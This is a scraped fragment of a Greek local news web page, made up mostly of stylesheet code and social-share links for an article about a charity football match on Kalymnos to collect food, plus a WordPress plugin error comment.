i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F11%2F%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b1%25ce%25bd%25ce%25b8%25cf%2581%25cf%2589%25cf%2580%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25cf%2580%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2583%25cf%2586%25ce%25b1%25ce%25b9%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A6%CE%B9%CE%BB%CE%B1%CE%BD%CE%B8%CF%81%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%82+%CF%80%CE%BF%CE%B4%CE%BF%CF%83%CF%86%CE%B1%CE%B9%CF%81%CE%B9%CE%BA%CF%8C%CF%82+%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82%3A+%CE%95%CF%80%CE%AF%CE%BB%CE%B5%CE%BA%CF%84%CE%BF%CE%B9+%CE%9B%CE%B9%CE%BC%CE%B5%CE%BD%CE%B1%CF%81%CF%87%CE%B5%CE%AF%CE%BF%CF%85+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-%CE%95%CF%80%CE%AF%CE%BB%CE%B5%CE%BA%CF%84%CE%BF%CE%B9+5%2F42+%CE%A3%CE%95+%CE%B3%CE%B9%CE%B1+%CF%83%CF%85%CE%B3%CE%BA%CE%AD%CE%BD%CF%84%CF%81%CF%89%CF%83%CE%B7+%CF%84%CF%81%CE%BF%CF%86%CE%AF%CE%BC%CF%89%CE%BD+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%C2%AB+%CE%A4%CF%81%CE%AC%CF%80%CE%B5%CE%B6%CE%B1+%CE%91%CE%B3%CE%AC%CF%80%CE%B7%CF%82%C2%BB&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F11%2F%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b1%25ce%25bd%25ce%25b8%25cf%2581%25cf%2589%25cf%2580%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25cf%2580%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2583%25cf%2586%25ce%25b1%25ce%25b9%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg&description=%CE%A6%CE%B9%CE%BB%CE%B1%CE%BD%CE%B8%CF%81%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%82+%CF%80%CE%BF%CE%B4%CE%BF%CF%83%CF%86%CE%B1%CE%B9%CF%81%CE%B9%CE%BA%CF%8C%CF%82+%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82%3A+%CE%95%CF%80%CE%AF%CE%BB%CE%B5%CE%BA%CF%84%CE%BF%CE%B9+%CE%9B%CE%B9%CE%BC%CE%B5%CE%BD%CE%B1%CF%81%CF%87%CE%B5%CE%AF%CE%BF%CF%85+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-%CE%95%CF%80%CE%AF%CE%BB%CE%B5%CE%BA%CF%84%CE%BF%CE%B9+5%2F42+%CE%A3%CE%95+%CE%B3%CE%B9%CE%B1+%CF%83%CF%85%CE%B3%CE%BA%CE%AD%CE%BD%CF%84%CF%81%CF%89%CF%83%CE%B7+%CF%84%CF%81%CE%BF%CF%86%CE%AF%CE%BC%CF%89%CE%BD+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%C2%AB+%CE%A4%CF%81%CE%AC%CF%80%CE%B5%CE%B6%CE%B1+%CE%91%CE%B3%CE%AC%CF%80%CE%B7%CF%82%C2%BB" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A6%CE%B9%CE%BB%CE%B1%CE%BD%CE%B8%CF%81%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%82+%CF%80%CE%BF%CE%B4%CE%BF%CF%83%CF%86%CE%B1%CE%B9%CF%81%CE%B9%CE%BA%CF%8C%CF%82+%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82%3A+%CE%95%CF%80%CE%AF%CE%BB%CE%B5%CE%BA%CF%84%CE%BF%CE%B9+%CE%9B%CE%B9%CE%BC%CE%B5%CE%BD%CE%B1%CF%81%CF%87%CE%B5%CE%AF%CE%BF%CF%85+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-%CE%95%CF%80%CE%AF%CE%BB%CE%B5%CE%BA%CF%84%CE%BF%CE%B9+5%2F42+%CE%A3%CE%95+%CE%B3%CE%B9%CE%B1+%CF%83%CF%85%CE%B3%CE%BA%CE%AD%CE%BD%CF%84%CF%81%CF%89%CF%83%CE%B7+%CF%84%CF%81%CE%BF%CF%86%CE%AF%CE%BC%CF%89%CE%BD+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%C2%AB+%CE%A4%CF%81%CE%AC%CF%80%CE%B5%CE%B6%CE%B1+%CE%91%CE%B3%CE%AC%CF%80%CE%B7%CF%82%C2%BB %0A%0A https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
